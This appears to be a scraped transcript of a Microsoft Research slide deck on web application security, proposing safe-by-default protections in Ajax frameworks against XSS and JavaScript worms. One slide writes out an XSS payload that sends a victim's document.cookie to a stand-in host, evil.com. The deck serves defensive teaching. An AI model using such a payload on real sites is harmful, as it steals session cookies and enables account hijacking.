Web Application Vulnerabilities Widespread: Needs Secure Coding Practices
Addressing the prevalence of web application vulnerabilities and the necessity for secure coding practices to mitigate risks. Discusses common exploits like XSS and CSRF, along with the importance of filtering inputs and leveraging frameworks for enhanced security.
Download Presentation

Please find below an Image/Link to download the presentation.
The content on the website is provided AS IS for your information and personal use only. It may not be sold, licensed, or shared on other websites without obtaining consent from the author.If you encounter any issues during the download, it is possible that the publisher has removed the file from their server.
You are allowed to download the files provided on this website for personal or commercial use, subject to the condition that they are used lawfully. All files are the property of their respective owners.
The content on the website is provided AS IS for your information and personal use only. It may not be sold, licensed, or shared on other websites without obtaining consent from the author.
E N D
Presentation Transcript
Ben Livshits and lfar Erlingsson Microsoft Research
Web application vulnerabilities more widespread than ever The usual suspects from Web 1.0 SQL injection Cross site scripting (XSS) Cross-site request forgery (CSRF) etc. Ajax adds new capabilities, which can be exploited JavaScript worms [Samy worm 05, Yahoo worm 06, etc.] Prototype hijacking [Chess et. al., 2007] 2
String username = req.getParameter(username); ServletResponseStream out = resp.getOutputStream(); out.println("<p>Hello, " + username + ".</p>"); XSS Most vulnerabilities are coding bugs http://victim.com?username= <script>location = http://evil.com/stealcookie.cgi?cookie= + escape(document.cookie)</script> Making a mistake is very easy: default is often unsafe Getting things right requires non-trivial effort Can you blame the developer for getting it wrong? 3
Must deal with problem complexity Filter input to remove <script>, <object>, etc. To see how complex this is, check out XSS Cheat Sheet for filter evasion: http://ha.ckers.org/xss.html Need to find all ways that malicious input can propagate through the application 4
Secure code should be easier to write It should be the default, not an exception Developer has to go out of her way to get it wrong How to get there? Most applications rely on frameworks Exploit frameworks to achieve better security Applications built on top of frameworks get better security properties by construction for free 5
Application code Sounds great but how? BEEP [Jim et.al., WWW 07] JavaScript rewriting [Yu et.al., POPL 07] METS [Erlingsson et.al., HotOS 07] MashupOS [Howell et.al., HotOS 07] Extending same-origin policy [Livshits et.al., PLAS 07] Framework libraries Per-widget safe defaults Web application Client-side enforcement Per-widget safe defaults 6
GUI widgets: units of screen real estate Explore following options for safe defaults: Disallow JavaScript within a widget: no code, only data 1. Isolate content and JavaScript within a widget by default 2. Isolate content and JavaScript belonging to a set of 3. widgets within a page by default 7
Dont want to allow JavaScript here (this is how Samy and other woms propagate) 9
Dont want to allow JavaScript, either (this is how Yahoo! email worm came about) 10
Type of widget <div id="contentPane" dojoType="ContentPane" sizeMin="20" sizeShare="80" href="Mail/MailAccount.html protection= noscript > </div> > HTML contents Desired type of protection How to implement this? Modify the browser [BEEP] 11
<td background=orchid onmouseover= showTooltip( orchid ) > orchid 13
from secure feed feed injection steal data 14
Type of widget <div id="contentPane" dojoType="ContentPane" sizeMin="20" sizeShare="80" protection= isolation > <span> <b>Hurricane outlook is ominous</b> </span> ... </div> > Desired type of protection HTML contents How to implement? Modify same-origin policy implementation 15
Context menu is a different widget declared separately from the tree Isolation goals to accomplish: To Copy Inbox , context menu has to have 1. access to the tree Inbox messages are not given tree access 2. 17
Must explicitly allow context menu to access the tree Need to explicitly encode access control: set is as a property on object Change framework functions to maintain it and check before allowing access 1 listenTree : function(tree) { 2 var nodes = tree.getDescendants(); 3 for (var i = 0; i < nodes.length; i++) { 4 if (!nodes[i].isTreeNode) { 5 continue; 6 } 7 this.bindDomNode(nodes[i].labelNode); 8 } 9 ... 10 this.listenedTrees.push(tree); 11 12 this.setAttribute( principal , tree.getAttribute( principal )); 13 } Connect context menu and tree Give context menu the ability to access the underlying tree 18
Modern Ajax-based Web 2.0 applications often require fine-grained security guarantees New breed of client-side enforcement technologies require that somebody specify what to enforce Frameworks provide a great opportunity to inject safe programming defaults for free 19





